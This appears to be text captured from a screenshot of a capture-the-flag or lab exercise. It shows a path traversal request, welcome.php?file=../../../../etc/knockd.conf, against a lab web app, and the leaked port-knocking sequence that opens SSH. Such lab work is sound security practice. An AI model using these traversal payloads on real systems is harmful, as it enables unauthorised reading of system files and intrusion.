 192.168.12.132/welcome.php?file=../../../../etc/knockd.conf
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn